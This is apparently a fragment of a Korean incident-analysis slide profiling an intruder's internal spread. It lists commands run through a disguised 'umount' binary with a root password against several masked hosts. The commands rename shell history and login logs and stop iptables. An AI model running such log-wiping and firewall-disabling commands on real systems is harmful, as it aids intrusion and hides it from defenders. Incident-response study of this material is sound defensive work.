 /usr/bin/umount –l root –p 22 –z dkagh#@!220.x.x.25
“cd /root/; mv .bash_history .bash_history.bak; ls-al”
/usr/bin/umount –l root –p 22 –z dkagh#@! 220.x.x.25
“cd /var/log/; mv wtmp wtmp.bak; mv lastlog lastlog.bak; mv secure secure.bak; ls –al *.bak”
/usr/bin/umount –l root –p 22 –z dkagh#@! 220.x.x.25
“/etc/init.d/iptables stop”
/usr/bin/umount –l root –p 22 –z dkagh#@! 220.x.x.28
…
/usr/bin/umount –l root –p 22 –z dkagh#@! 220.x.x.29
…
/usr/bin/umount –l root –p 22 –z dkagh#@! 220.x.x.35
…
/usr/bin/umount –l root –p 22 –z dkagh#@! 220.x.x.36
4th Case 내부 확산 기법 Profiling
 